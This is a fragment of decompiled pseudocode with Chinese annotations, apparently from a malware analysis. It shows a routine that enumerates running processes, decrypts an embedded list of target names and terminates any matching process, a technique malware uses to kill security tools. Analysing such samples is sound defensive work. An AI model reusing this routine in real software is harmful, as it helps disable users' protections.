 92 result = CreateToolhelp32Snapshot(2u, 0); // 创建进程快照
93 hSnapshot = result;
94 if ( result != (void *)-1 )
95 {
96 LODWORD(AllocAddress) = FVirtualAlloc(568i64, 4u);
97 lppe = AllocAddress;
98 AllocAddress->dwSize = 568;
99 v3 = Process32FirstW(hSnapshot, AllocAddress);// 枚举第一个进程
100 do
101 {
102 for ( i = 0; i < 0x26; ++i )
103 {
104 ListProcessString = (wchar_t *)DecodeSysDllString((&v11)[4 * i], 5i64);// 解密26个名单进程字符串
105 n_RetValue = wcsicmp(lppe->szExeFile, ListProcessString);// 逐一对比进程
106 FVirtualFree((__int64)ListProcessString);
107 if ( !n_RetValue && (_DWORD)ValueOne ) // ValueOne = 1
108 {
109 hProcess = OpenProcess(1u, 0, lppe->th32ProcessID);// 打开进程句柄
110 if ( hProcess != (HANDLE)-1 )
111 {
112 TerminateProcess(hProcess, 0); // 结束进程
113 v6 = CloseHandle(hProcess); // 关闭进程句柄
114 }
115 }
116 }
117 }
118 while ( (unsigned __int8)Process32NextW(hSnapshot, lppe) );// 枚举下一个进程
119 CloseHandle(hSnapshot);
120 result = (void *)FVirtualFree((__int64)lppe);
121 }
122 return result;
123 }